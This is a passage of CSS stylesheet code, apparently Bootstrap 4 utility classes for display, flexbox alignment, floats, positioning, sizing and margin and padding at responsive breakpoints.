            display: -ms-inline-flexbox !important;
            display: inline-flex !important
        }
    }

    @media (min-width:1200px) {
        .d-xl-none {
            display: none !important
        }

        .d-xl-inline {
            display: inline !important
        }

        .d-xl-inline-block {
            display: inline-block !important
        }

        .d-xl-block {
            display: block !important
        }

        .d-xl-table {
            display: table !important
        }

        .d-xl-table-row {
            display: table-row !important
        }

        .d-xl-table-cell {
            display: table-cell !important
        }

        .d-xl-flex {
            display: -ms-flexbox !important;
            display: flex !important
        }

        .d-xl-inline-flex {
            display: -ms-inline-flexbox !important;
            display: inline-flex !important
        }
    }

    @media print {
        .d-print-none {
            display: none !important
        }

        .d-print-inline {
            display: inline !important
        }

        .d-print-inline-block {
            display: inline-block !important
        }

        .d-print-block {
            display: block !important
        }

        .d-print-table {
            display: table !important
        }

        .d-print-table-row {
            display: table-row !important
        }

        .d-print-table-cell {
            display: table-cell !important
        }

        .d-print-flex {
            display: -ms-flexbox !important;
            display: flex !important
        }

        .d-print-inline-flex {
            display: -ms-inline-flexbox !important;
            display: inline-flex !important
        }
    }

    .embed-responsive {
        position: relative;
        display: block;
        width: 100%;
        padding: 0;
        overflow: hidden
    }

    .embed-responsive::before {
        display: block;
        content: ""
    }

    .embed-responsive .embed-responsive-item,
    .embed-responsive embed,
    .embed-responsive iframe,
    .embed-responsive object,
    .embed-responsive video {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: 0
    }

    .embed-responsive-21by9::before {
        padding-top: 42.857143%
    }

    .embed-responsive-16by9::before {
        padding-top: 56.25%
    }

    .embed-responsive-4by3::before {
        padding-top: 75%
    }

    .embed-responsive-1by1::before {
        padding-top: 100%
    }

    .flex-row {
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-column {
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-row-reverse {
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-column-reverse {
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .flex-fill {
        -ms-flex: 1 1 auto !important;
        flex: 1 1 auto !important
    }

    .flex-grow-0 {
        -ms-flex-positive: 0 !important;
        flex-grow: 0 !important
    }

    .flex-grow-1 {
        -ms-flex-positive: 1 !important;
        flex-grow: 1 !important
    }

    .flex-shrink-0 {
        -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important
    }

    .flex-shrink-1 {
        -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important
    }

    .justify-content-start {
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-end {
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-center {
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-between {
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-start {
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-end {
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-center {
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-baseline {
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-stretch {
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important
    }

    .align-self-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-center {
        -ms-flex-item-align: center !important;
        align-self: center !important
    }

    .align-self-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important
    }

    @media (min-width:576px) {
        .flex-sm-row {
            -ms-flex-direction: row !important;
            flex-direction: row !important
        }

        .flex-sm-column {
            -ms-flex-direction: column !important;
            flex-direction: column !important
        }

        .flex-sm-row-reverse {
            -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important
        }

        .flex-sm-column-reverse {
            -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important
        }

        .flex-sm-wrap {
            -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important
        }

        .flex-sm-nowrap {
            -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important
        }

        .flex-sm-wrap-reverse {
            -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important
        }

        .flex-sm-fill {
            -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important
        }

        .flex-sm-grow-0 {
            -ms-flex-positive: 0 !important;
            flex-grow: 0 !important
        }

        .flex-sm-grow-1 {
            -ms-flex-positive: 1 !important;
            flex-grow: 1 !important
        }

        .flex-sm-shrink-0 {
            -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important
        }

        .flex-sm-shrink-1 {
            -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important
        }

        .justify-content-sm-start {
            -ms-flex-pack: start !important;
            justify-content: flex-start !important
        }

        .justify-content-sm-end {
            -ms-flex-pack: end !important;
            justify-content: flex-end !important
        }

        .justify-content-sm-center {
            -ms-flex-pack: center !important;
            justify-content: center !important
        }

        .justify-content-sm-between {
            -ms-flex-pack: justify !important;
            justify-content: space-between !important
        }

        .justify-content-sm-around {
            -ms-flex-pack: distribute !important;
            justify-content: space-around !important
        }

        .align-items-sm-start {
            -ms-flex-align: start !important;
            align-items: flex-start !important
        }

        .align-items-sm-end {
            -ms-flex-align: end !important;
            align-items: flex-end !important
        }

        .align-items-sm-center {
            -ms-flex-align: center !important;
            align-items: center !important
        }

        .align-items-sm-baseline {
            -ms-flex-align: baseline !important;
            align-items: baseline !important
        }

        .align-items-sm-stretch {
            -ms-flex-align: stretch !important;
            align-items: stretch !important
        }

        .align-content-sm-start {
            -ms-flex-line-pack: start !important;
            align-content: flex-start !important
        }

        .align-content-sm-end {
            -ms-flex-line-pack: end !important;
            align-content: flex-end !important
        }

        .align-content-sm-center {
            -ms-flex-line-pack: center !important;
            align-content: center !important
        }

        .align-content-sm-between {
            -ms-flex-line-pack: justify !important;
            align-content: space-between !important
        }

        .align-content-sm-around {
            -ms-flex-line-pack: distribute !important;
            align-content: space-around !important
        }

        .align-content-sm-stretch {
            -ms-flex-line-pack: stretch !important;
            align-content: stretch !important
        }

        .align-self-sm-auto {
            -ms-flex-item-align: auto !important;
            align-self: auto !important
        }

        .align-self-sm-start {
            -ms-flex-item-align: start !important;
            align-self: flex-start !important
        }

        .align-self-sm-end {
            -ms-flex-item-align: end !important;
            align-self: flex-end !important
        }

        .align-self-sm-center {
            -ms-flex-item-align: center !important;
            align-self: center !important
        }

        .align-self-sm-baseline {
            -ms-flex-item-align: baseline !important;
            align-self: baseline !important
        }

        .align-self-sm-stretch {
            -ms-flex-item-align: stretch !important;
            align-self: stretch !important
        }
    }

    @media (min-width:768px) {
        .flex-md-row {
            -ms-flex-direction: row !important;
            flex-direction: row !important
        }

        .flex-md-column {
            -ms-flex-direction: column !important;
            flex-direction: column !important
        }

        .flex-md-row-reverse {
            -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important
        }

        .flex-md-column-reverse {
            -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important
        }

        .flex-md-wrap {
            -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important
        }

        .flex-md-nowrap {
            -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important
        }

        .flex-md-wrap-reverse {
            -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important
        }

        .flex-md-fill {
            -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important
        }

        .flex-md-grow-0 {
            -ms-flex-positive: 0 !important;
            flex-grow: 0 !important
        }

        .flex-md-grow-1 {
            -ms-flex-positive: 1 !important;
            flex-grow: 1 !important
        }

        .flex-md-shrink-0 {
            -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important
        }

        .flex-md-shrink-1 {
            -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important
        }

        .justify-content-md-start {
            -ms-flex-pack: start !important;
            justify-content: flex-start !important
        }

        .justify-content-md-end {
            -ms-flex-pack: end !important;
            justify-content: flex-end !important
        }

        .justify-content-md-center {
            -ms-flex-pack: center !important;
            justify-content: center !important
        }

        .justify-content-md-between {
            -ms-flex-pack: justify !important;
            justify-content: space-between !important
        }

        .justify-content-md-around {
            -ms-flex-pack: distribute !important;
            justify-content: space-around !important
        }

        .align-items-md-start {
            -ms-flex-align: start !important;
            align-items: flex-start !important
        }

        .align-items-md-end {
            -ms-flex-align: end !important;
            align-items: flex-end !important
        }

        .align-items-md-center {
            -ms-flex-align: center !important;
            align-items: center !important
        }

        .align-items-md-baseline {
            -ms-flex-align: baseline !important;
            align-items: baseline !important
        }

        .align-items-md-stretch {
            -ms-flex-align: stretch !important;
            align-items: stretch !important
        }

        .align-content-md-start {
            -ms-flex-line-pack: start !important;
            align-content: flex-start !important
        }

        .align-content-md-end {
            -ms-flex-line-pack: end !important;
            align-content: flex-end !important
        }

        .align-content-md-center {
            -ms-flex-line-pack: center !important;
            align-content: center !important
        }

        .align-content-md-between {
            -ms-flex-line-pack: justify !important;
            align-content: space-between !important
        }

        .align-content-md-around {
            -ms-flex-line-pack: distribute !important;
            align-content: space-around !important
        }

        .align-content-md-stretch {
            -ms-flex-line-pack: stretch !important;
            align-content: stretch !important
        }

        .align-self-md-auto {
            -ms-flex-item-align: auto !important;
            align-self: auto !important
        }

        .align-self-md-start {
            -ms-flex-item-align: start !important;
            align-self: flex-start !important
        }

        .align-self-md-end {
            -ms-flex-item-align: end !important;
            align-self: flex-end !important
        }

        .align-self-md-center {
            -ms-flex-item-align: center !important;
            align-self: center !important
        }

        .align-self-md-baseline {
            -ms-flex-item-align: baseline !important;
            align-self: baseline !important
        }

        .align-self-md-stretch {
            -ms-flex-item-align: stretch !important;
            align-self: stretch !important
        }
    }

    @media (min-width:992px) {
        .flex-lg-row {
            -ms-flex-direction: row !important;
            flex-direction: row !important
        }

        .flex-lg-column {
            -ms-flex-direction: column !important;
            flex-direction: column !important
        }

        .flex-lg-row-reverse {
            -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important
        }

        .flex-lg-column-reverse {
            -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important
        }

        .flex-lg-wrap {
            -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important
        }

        .flex-lg-nowrap {
            -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important
        }

        .flex-lg-wrap-reverse {
            -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important
        }

        .flex-lg-fill {
            -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important
        }

        .flex-lg-grow-0 {
            -ms-flex-positive: 0 !important;
            flex-grow: 0 !important
        }

        .flex-lg-grow-1 {
            -ms-flex-positive: 1 !important;
            flex-grow: 1 !important
        }

        .flex-lg-shrink-0 {
            -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important
        }

        .flex-lg-shrink-1 {
            -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important
        }

        .justify-content-lg-start {
            -ms-flex-pack: start !important;
            justify-content: flex-start !important
        }

        .justify-content-lg-end {
            -ms-flex-pack: end !important;
            justify-content: flex-end !important
        }

        .justify-content-lg-center {
            -ms-flex-pack: center !important;
            justify-content: center !important
        }

        .justify-content-lg-between {
            -ms-flex-pack: justify !important;
            justify-content: space-between !important
        }

        .justify-content-lg-around {
            -ms-flex-pack: distribute !important;
            justify-content: space-around !important
        }

        .align-items-lg-start {
            -ms-flex-align: start !important;
            align-items: flex-start !important
        }

        .align-items-lg-end {
            -ms-flex-align: end !important;
            align-items: flex-end !important
        }

        .align-items-lg-center {
            -ms-flex-align: center !important;
            align-items: center !important
        }

        .align-items-lg-baseline {
            -ms-flex-align: baseline !important;
            align-items: baseline !important
        }

        .align-items-lg-stretch {
            -ms-flex-align: stretch !important;
            align-items: stretch !important
        }

        .align-content-lg-start {
            -ms-flex-line-pack: start !important;
            align-content: flex-start !important
        }

        .align-content-lg-end {
            -ms-flex-line-pack: end !important;
            align-content: flex-end !important
        }

        .align-content-lg-center {
            -ms-flex-line-pack: center !important;
            align-content: center !important
        }

        .align-content-lg-between {
            -ms-flex-line-pack: justify !important;
            align-content: space-between !important
        }

        .align-content-lg-around {
            -ms-flex-line-pack: distribute !important;
            align-content: space-around !important
        }

        .align-content-lg-stretch {
            -ms-flex-line-pack: stretch !important;
            align-content: stretch !important
        }

        .align-self-lg-auto {
            -ms-flex-item-align: auto !important;
            align-self: auto !important
        }

        .align-self-lg-start {
            -ms-flex-item-align: start !important;
            align-self: flex-start !important
        }

        .align-self-lg-end {
            -ms-flex-item-align: end !important;
            align-self: flex-end !important
        }

        .align-self-lg-center {
            -ms-flex-item-align: center !important;
            align-self: center !important
        }

        .align-self-lg-baseline {
            -ms-flex-item-align: baseline !important;
            align-self: baseline !important
        }

        .align-self-lg-stretch {
            -ms-flex-item-align: stretch !important;
            align-self: stretch !important
        }
    }

    @media (min-width:1200px) {
        .flex-xl-row {
            -ms-flex-direction: row !important;
            flex-direction: row !important
        }

        .flex-xl-column {
            -ms-flex-direction: column !important;
            flex-direction: column !important
        }

        .flex-xl-row-reverse {
            -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important
        }

        .flex-xl-column-reverse {
            -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important
        }

        .flex-xl-wrap {
            -ms-flex-wrap: wrap !important;
            flex-wrap: wrap !important
        }

        .flex-xl-nowrap {
            -ms-flex-wrap: nowrap !important;
            flex-wrap: nowrap !important
        }

        .flex-xl-wrap-reverse {
            -ms-flex-wrap: wrap-reverse !important;
            flex-wrap: wrap-reverse !important
        }

        .flex-xl-fill {
            -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important
        }

        .flex-xl-grow-0 {
            -ms-flex-positive: 0 !important;
            flex-grow: 0 !important
        }

        .flex-xl-grow-1 {
            -ms-flex-positive: 1 !important;
            flex-grow: 1 !important
        }

        .flex-xl-shrink-0 {
            -ms-flex-negative: 0 !important;
            flex-shrink: 0 !important
        }

        .flex-xl-shrink-1 {
            -ms-flex-negative: 1 !important;
            flex-shrink: 1 !important
        }

        .justify-content-xl-start {
            -ms-flex-pack: start !important;
            justify-content: flex-start !important
        }

        .justify-content-xl-end {
            -ms-flex-pack: end !important;
            justify-content: flex-end !important
        }

        .justify-content-xl-center {
            -ms-flex-pack: center !important;
            justify-content: center !important
        }

        .justify-content-xl-between {
            -ms-flex-pack: justify !important;
            justify-content: space-between !important
        }

        .justify-content-xl-around {
            -ms-flex-pack: distribute !important;
            justify-content: space-around !important
        }

        .align-items-xl-start {
            -ms-flex-align: start !important;
            align-items: flex-start !important
        }

        .align-items-xl-end {
            -ms-flex-align: end !important;
            align-items: flex-end !important
        }

        .align-items-xl-center {
            -ms-flex-align: center !important;
            align-items: center !important
        }

        .align-items-xl-baseline {
            -ms-flex-align: baseline !important;
            align-items: baseline !important
        }

        .align-items-xl-stretch {
            -ms-flex-align: stretch !important;
            align-items: stretch !important
        }

        .align-content-xl-start {
            -ms-flex-line-pack: start !important;
            align-content: flex-start !important
        }

        .align-content-xl-end {
            -ms-flex-line-pack: end !important;
            align-content: flex-end !important
        }

        .align-content-xl-center {
            -ms-flex-line-pack: center !important;
            align-content: center !important
        }

        .align-content-xl-between {
            -ms-flex-line-pack: justify !important;
            align-content: space-between !important
        }

        .align-content-xl-around {
            -ms-flex-line-pack: distribute !important;
            align-content: space-around !important
        }

        .align-content-xl-stretch {
            -ms-flex-line-pack: stretch !important;
            align-content: stretch !important
        }

        .align-self-xl-auto {
            -ms-flex-item-align: auto !important;
            align-self: auto !important
        }

        .align-self-xl-start {
            -ms-flex-item-align: start !important;
            align-self: flex-start !important
        }

        .align-self-xl-end {
            -ms-flex-item-align: end !important;
            align-self: flex-end !important
        }

        .align-self-xl-center {
            -ms-flex-item-align: center !important;
            align-self: center !important
        }

        .align-self-xl-baseline {
            -ms-flex-item-align: baseline !important;
            align-self: baseline !important
        }

        .align-self-xl-stretch {
            -ms-flex-item-align: stretch !important;
            align-self: stretch !important
        }
    }

    .float-left {
        float: left !important
    }

    .float-right {
        float: right !important
    }

    .float-none {
        float: none !important
    }

    @media (min-width:576px) {
        .float-sm-left {
            float: left !important
        }

        .float-sm-right {
            float: right !important
        }

        .float-sm-none {
            float: none !important
        }
    }

    @media (min-width:768px) {
        .float-md-left {
            float: left !important
        }

        .float-md-right {
            float: right !important
        }

        .float-md-none {
            float: none !important
        }
    }

    @media (min-width:992px) {
        .float-lg-left {
            float: left !important
        }

        .float-lg-right {
            float: right !important
        }

        .float-lg-none {
            float: none !important
        }
    }

    @media (min-width:1200px) {
        .float-xl-left {
            float: left !important
        }

        .float-xl-right {
            float: right !important
        }

        .float-xl-none {
            float: none !important
        }
    }

    .user-select-all {
        -webkit-user-select: all !important;
        -moz-user-select: all !important;
        -ms-user-select: all !important;
        user-select: all !important
    }

    .user-select-auto {
        -webkit-user-select: auto !important;
        -moz-user-select: auto !important;
        -ms-user-select: auto !important;
        user-select: auto !important
    }

    .user-select-none {
        -webkit-user-select: none !important;
        -moz-user-select: none !important;
        -ms-user-select: none !important;
        user-select: none !important
    }

    .overflow-auto {
        overflow: auto !important
    }

    .overflow-hidden {
        overflow: hidden !important
    }

    .position-static {
        position: static !important
    }

    .position-relative {
        position: relative !important
    }

    .position-absolute {
        position: absolute !important
    }

    .position-fixed {
        position: fixed !important
    }

    .position-sticky {
        position: -webkit-sticky !important;
        position: sticky !important
    }

    .fixed-top {
        position: fixed;
        top: 0;
        right: 0;
        left: 0;
        z-index: 1030
    }

    .fixed-bottom {
        position: fixed;
        right: 0;
        bottom: 0;
        left: 0;
        z-index: 1030
    }

    @supports ((position:-webkit-sticky) or (position:sticky)) {
        .sticky-top {
            position: -webkit-sticky;
            position: sticky;
            top: 0;
            z-index: 1020
        }
    }

    .sr-only {
        position: absolute;
        width: 1px;
        height: 1px;
        padding: 0;
        margin: -1px;
        overflow: hidden;
        clip: rect(0, 0, 0, 0);
        white-space: nowrap;
        border: 0
    }

    .sr-only-focusable:active,
    .sr-only-focusable:focus {
        position: static;
        width: auto;
        height: auto;
        overflow: visible;
        clip: auto;
        white-space: normal
    }

    .shadow-sm {
        box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important
    }

    .shadow {
        box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important
    }

    .shadow-lg {
        box-shadow: 0 1rem 3rem rgba(0, 0, 0, .175) !important
    }

    .shadow-none {
        box-shadow: none !important
    }

    .w-25 {
        width: 25% !important
    }

    .w-50 {
        width: 50% !important
    }

    .w-75 {
        width: 75% !important
    }

    .w-100 {
        width: 100% !important
    }

    .w-auto {
        width: auto !important
    }

    .h-25 {
        height: 25% !important
    }

    .h-50 {
        height: 50% !important
    }

    .h-75 {
        height: 75% !important
    }

    .h-100 {
        height: 100% !important
    }

    .h-auto {
        height: auto !important
    }

    .mw-100 {
        max-width: 100% !important
    }

    .mh-100 {
        max-height: 100% !important
    }

    .min-vw-100 {
        min-width: 100vw !important
    }

    .min-vh-100 {
        min-height: 100vh !important
    }

    .vw-100 {
        width: 100vw !important
    }

    .vh-100 {
        height: 100vh !important
    }

    .m-0 {
        margin: 0 !important
    }

    .mt-0,
    .my-0 {
        margin-top: 0 !important
    }

    .mr-0,
    .mx-0 {
        margin-right: 0 !important
    }

    .mb-0,
    .my-0 {
        margin-bottom: 0 !important
    }

    .ml-0,
    .mx-0 {
        margin-left: 0 !important
    }

    .m-1 {
        margin: .25rem !important
    }

    .mt-1,
    .my-1 {
        margin-top: .25rem !important
    }

    .mr-1,
    .mx-1 {
        margin-right: .25rem !important
    }

    .mb-1,
    .my-1 {
        margin-bottom: .25rem !important
    }

    .ml-1,
    .mx-1 {
        margin-left: .25rem !important
    }

    .m-2 {
        margin: .5rem !important
    }

    .mt-2,
    .my-2 {
        margin-top: .5rem !important
    }

    .mr-2,
    .mx-2 {
        margin-right: .5rem !important
    }

    .mb-2,
    .my-2 {
        margin-bottom: .5rem !important
    }

    .ml-2,
    .mx-2 {
        margin-left: .5rem !important
    }

    .m-3 {
        margin: 1rem !important
    }

    .mt-3,
    .my-3 {
        margin-top: 1rem !important
    }

    .mr-3,
    .mx-3 {
        margin-right: 1rem !important
    }

    .mb-3,
    .my-3 {
        margin-bottom: 1rem !important
    }

    .ml-3,
    .mx-3 {
        margin-left: 1rem !important
    }

    .m-4 {
        margin: 1.5rem !important
    }

    .mt-4,
    .my-4 {
        margin-top: 1.5rem !important
    }

    .mr-4,
    .mx-4 {
        margin-right: 1.5rem !important
    }

    .mb-4,
    .my-4 {
        margin-bottom: 1.5rem !important
    }

    .ml-4,
    .mx-4 {
        margin-left: 1.5rem !important
    }

    .m-5 {
        margin: 3rem !important
    }

    .mt-5,
    .my-5 {
        margin-top: 3rem !important
    }

    .mr-5,
    .mx-5 {
        margin-right: 3rem !important
    }

    .mb-5,
    .my-5 {
        margin-bottom: 3rem !important
    }

    .ml-5,
    .mx-5 {
        margin-left: 3rem !important
    }

    .p-0 {
        padding: 0 !important
    }

    .pt-0,
    .py-0 {
        padding-top: 0 !important
    }

    .pr-0,
    .px-0 {
        padding-right: 0 !important
    }

    .pb-0,
    .py-0 {
        padding-bottom: 0 !important
    }

    .pl-0,
    .px-0 {
        padding-left: 0 !important
    }

    .p-1 {
        padding: .25rem !important
    }

    .pt-1,
    .py-1 {
        padding-top: .25rem !important
    }

    .pr-1,
    .px-1 {
        padding-right: .25rem !important
    }

    .pb-1,
    .py-1 {
        padding-bottom: .25rem !important
    }

    .pl-1,
    .px-1 {
        padding-left: .25rem !important
    }

    .p-2 {
        padding: .5rem !important
    }

    .pt-2,
    .py-2 {
        padding-top: .5rem !important
    }

    .pr-2,
    .px-2 {
        padding-right: .5rem !important
    }

    .pb-2,
    .py-2 {
        padding-bottom: .5rem !important
    }

    .pl-2,
    .px-2 {
        padding-left: .5rem !important
    }

    .p-3 {
        padding: 1rem !important
    }

    .pt-3,
    .py-3 {
        padding-top: 1rem !important
    }

    .pr-3,
    .px-3 {
        padding-right: 1rem !important
    }

    .pb-3,
    .py-3 {
        padding-bottom: 1rem !important
    }

    .pl-3,
    .px-3 {
        padding-left: 1rem !important
    }

    .p-4 {
        padding: 1.5rem !important
    }

    .pt-4,
    .py-4 {
        padding-top: 1.5rem !important
    }

    .pr-4,
    .px-4 {
        padding-right: 1.5rem !important
    }

    .pb-4,
    .py-4 {
        padding-bottom: 1.5rem !important
    }

    .pl-4,
    .px-4 {
        padding-left: 1.5rem !important
    }

    .p-5 {
        padding: 3rem !important
    }

    .pt-5,
    .py-5 {
        padding-top: 3rem !important
    }

    .pr-5,
    .px-5 {
        padding-right: 3rem !important
    }

    .pb-5,
    .py-5 {
        padding-bottom: 3rem !important
    }

    .pl-5,
    .px-5 {
        padding-left: 3rem !important
    }

    .m-n1 {
        margin: -.25rem !important
    }

    .mt-n1,
    .my-n1 {
        margin-top: -.25rem !important
    }

    .mr-n1,
    .mx-n1 {
        margin-right: -.25rem !important
    }

    .mb-n1,
    .my-n1 {
        margin-bottom: -.25rem !important
    }

    .ml-n1,
    .mx-n1 {
        margin-left: -.25rem !important
    }

    .m-n2 {
        margin: -.5rem !important
    }

    .mt-n2,
    .my-n2 {
        margin-top: -.5rem !important
    }

    .mr-n2,
    .mx-n2 {
        margin-right: -.5rem !important
    }

    .mb-n2,
    .my-n2 {
        margin-bottom: -.5rem !important
    }

    .ml-n2,
    .mx-n2 {
        margin-left: -.5rem !important
    }

    .m-n3 {
        margin: -1rem !important
    }

    .mt-n3,
    .my-n3 {
        margin-top: -1rem !important
    }

    .mr-n3,
    .mx-n3 {
        margin-right: -1rem !important
    }

    .mb-n3,
    .my-n3 {
        margin-bottom: -1rem !important
    }

    .ml-n3,
    .mx-n3 {
        margin-left: -1rem !important
    }

    .m-n4 {
        margin: -1.5rem !important
    }

    .mt-n4,
    .my-n4 {
        margin-top: -1.5rem !important
    }

    .mr-n4,
    .mx-n4 {
        margin-right: -1.5rem !important
    }

    .mb-n4,
    .my-n4 {
        margin-bottom: -1.5rem !important
    }

    .ml-n4,
    .mx-n4 {
        margin-left: -1.5rem !important
    }

    .m-n5 {
        margin: -3rem !important
    }

    .mt-n5,
    .my-n5 {
        margin-top: -3rem !important
    }

    .mr-n5,
    .mx-n5 {
        margin-right: -3rem !important
    }

    .mb-n5,
    .my-n5 {
        margin-bottom: -3rem !important
    }

    .ml-n5,
    .mx-n5 {
        margin-left: -3rem !important
    }

    .m-auto {
        margin: auto !important
    }

    .mt-auto,
    .my-auto {
        margin-top: auto !important
    }

    .mr-auto,
    .mx-auto {
        margin-right: auto !important
    }

    .mb-auto,
    .my-auto {
        margin-bottom: auto !important
    }

    .ml-auto,
    .mx-auto {
        margin-left: auto !important
    }

    @media (min-width:576px) {
        .m-sm-0 {
            margin: 0 !important
        }

        .mt-sm-0,
        .my-sm-0 {
            margin-top: 0 !important
        }

        .mr-sm-0,
        .mx-sm-0 {
            margin-right: 0 !important
        }

        .mb-sm-0,
        .my-sm-0 {
            margin-bottom: 0 !important
        }

        .ml-sm-0,
        .mx-sm-0 {
            margin-left: 0 !important
        }

        .m-sm-1 {
            margin: .25rem !important
        }

        .mt-sm-1,
        .my-sm-1 {
            margin-top: .25rem !important
        }

        .mr-sm-1,
        .mx-sm-1 {
            margin-right: .25rem !important
        }

        .mb-sm-1,
        .my-sm-1 {
            margin-bottom: .25rem !important
        }

        .ml-sm-1,
        .mx-sm-1 {
            margin-left: .25rem !important
        }

        .m-sm-2 {
            margin: .5rem !important
        }

        .mt-sm-2,
        .my-sm-2 {
            margin-top: .5rem !important
        }

        .mr-sm-2,
        .mx-sm-2 {
            margin-right: .5rem !important
        }

        .mb-sm-2,
        .my-sm-2 {
            margin-bottom: .5rem !important
        }

        .ml-sm-2,
        .mx-sm-2 {
            margin-left: .5rem !important
        }

        .m-sm-3 {
            margin: 1rem !important
        }

        .mt-sm-3,
        .my-sm-3 {
            margin-top: 1rem !important
        }

        .mr-sm-3,
        .mx-sm-3 {
            margin-right: 1rem !important
        }

        .mb-sm-3,
        .my-sm-3 {
            margin-bottom: 1rem !important
        }

        .ml-sm-3,
        .mx-sm-3 {
            margin-left: 1rem !important
        }

        .m-sm-4 {
            margin: 1.5rem !important
        }

        .mt-sm-4,
        .my-sm-4 {
            margin-top: 1.5rem !important
        }

        .mr-sm-4,
        .mx-sm-4 {
            margin-right: 1.5rem !important
        }

        .mb-sm-4,
        .my-sm-4 {
            margin-bottom: 1.5rem !important
        }

        .ml-sm-4,
        .mx-sm-4 {
            margin-left: 1.5rem !important
        }

        .m-sm-5 {
            margin: 3rem !important
        }

        .mt-sm-5,
        .my-sm-5 {
            margin-top: 3rem !important
        }

        .mr-sm-5,
        .mx-sm-5 {
            margin-right: 3rem !important
        }

        .mb-sm-5,
        .my-sm-5 {
            margin-bottom: 3rem !important
        }

        .ml-sm-5,
        .mx-sm-5 {
            margin-left: 3rem !important
        }

        .p-sm-0 {
            padding: 0 !important
        }

        .pt-sm-0,
        .py-sm-0 {
            padding-top: 0 !important
        }

        .pr-sm-0,
        .px-sm-0 {
            padding-right: 0 !important
        }

        .pb-sm-0,
        .py-sm-0 {
            padding-bottom: 0 !important
        }

        .pl-sm-0,
        .px-sm-0 {
            padding-left: 0 !important
        }

        .p-sm-1 {
            padding: .25rem !important
        }

        .pt-sm-1,
        .py-sm-1 {
            padding-top: .25rem !important
        }

        .pr-sm-1,
        .px-sm-1 {
            padding-right: .25rem !important
        }

        .pb-sm-1,
        .py-sm-1 {
            padding-bottom: .25rem !important
        }

        .pl-sm-1,
        .px-sm-1 {
            padding-left: .25rem !important
        }

        .p-sm-2 {
            padding: .5rem !important
        }

        .pt-sm-2,
        .py-sm-2 {
            padding-top: .5rem !important
        }

        .pr-sm-2,
        .px-sm-2 {
            padding-right: .5rem !important
        }

        .pb-sm-2,
        .py-sm-2 {
            padding-bottom: .5rem !important
        }

        .pl-sm-2,
        .px-sm-2 {
            padding-left: .5rem !important
        }

        .p-sm-3 {
            padding: 1rem !important
        }

        .pt-sm-3,
        .py-sm-3 {
            padding-top: 1rem !important
        }

        .pr-sm-3,
        .px-sm-3 {
            padding-right: 1rem !important
        }

        .pb-sm-3,
        .py-sm-3 {
            padding-bottom: 1rem !important
        }

        .pl-sm-3,
        .px-sm-3 {
            padding-left: 1rem !important
        }

        .p-sm-4 {
            padding: 1.5rem !important
        }

        .pt-sm-4,
        .py-sm-4 {
            padding-top: 1.5rem !important
        }

        .pr-sm-4,
        .px-sm-4 {
            padding-right: 1.5rem !important
        }

        .pb-sm-4,
        .py-sm-4 {
